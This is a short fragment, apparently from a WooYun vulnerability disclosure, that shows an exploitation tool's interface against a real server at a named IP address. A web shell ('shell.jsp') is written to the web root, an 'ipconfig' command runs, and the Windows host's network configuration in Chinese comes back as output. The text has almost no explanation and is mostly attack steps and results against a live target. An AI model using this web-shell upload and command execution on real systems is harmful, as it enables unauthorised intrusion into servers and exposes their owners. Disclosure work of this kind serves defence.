 Url: http://220.194.46.32:8080
WebPath:
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Windows IP 配置
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e409:bb3d:adaa:47c6%10
IPv4 地址 . . . . . . . . . . . . : 220.194.46.32
子网掩码 . . . . . . . . . . . . : 255.255.255.192
默认网关. . . . . . . . . . . . . : 220.194.46.1
隧道适配器 isatap.{0E671903-B3E8-4A10-8EC5-EED100B2DF08}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org
隧道适配器 isatap.{72CA54F2-1489-4B17-B906-FF145F0259C2}: